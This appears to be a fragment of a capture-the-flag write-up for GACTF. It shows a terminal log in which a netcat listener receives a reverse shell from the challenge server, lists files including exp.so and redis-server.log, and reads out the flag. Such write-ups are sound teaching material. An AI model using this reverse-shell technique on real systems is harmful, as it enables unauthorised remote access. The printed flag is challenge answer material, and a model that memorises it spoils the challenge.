 root@iZpeivtstku6chZ:~# nc -lvvp 6663
Listening on [0.0.0.0] (family 0, port 6663)
Connection from ecs-121-36-199-21.compute.hwclouds-dns.com 56850 received!
id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
ls
exp.so
redis-server.log
cd /
ls
bin
boot
conf
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat flag
GACTF{to0_t0o_easy_SSRF101_1ace2020}
root@iZpeivtstku6chZ:~#
EDI安全